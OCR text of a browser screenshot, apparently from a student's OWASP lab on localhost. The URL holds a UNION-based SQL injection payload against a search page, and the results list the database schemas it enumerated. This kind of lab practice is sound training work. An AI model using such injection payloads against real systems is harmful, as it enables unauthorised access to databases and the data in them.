 Apps Places Jan 24 03:57 2% 48% 0.0 kB 0.0 kB 70%
WhatsApp portal.icdfa.edu.ng BVWS103-OWASP-Top- localhost / localhost / vul Search Products
localhost/Lab1/search.php?search=1%27+UNION+SELECT+NULL%2C+schema_name%2C+NULL+FROM+information_schema.sche... Chat
NF https://portal.... WhatsApp Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... Cyber Securit... Other favourites
Search Results:
Product: Product 1
Description: Description of Product 1
Product: information_schema
Description:
Product: phpmyadmin
Description:
Product: icdfa_lab
Description:
Product: mysql
Description:
Product: test
Description:
Product: vulnerable_db
Description:
Product: performance_schema
Description:
Search for Products
Search:
Search